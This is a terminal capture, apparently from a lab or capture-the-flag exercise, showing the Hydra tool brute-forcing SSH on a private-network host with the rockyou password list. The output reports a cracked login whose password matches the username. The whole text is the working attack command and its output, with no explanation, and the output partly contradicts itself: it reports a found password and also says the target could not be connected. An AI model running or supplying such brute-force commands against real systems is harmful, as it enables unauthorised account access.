 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-06 23:40:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-06 23:40:40
root@Kali:~#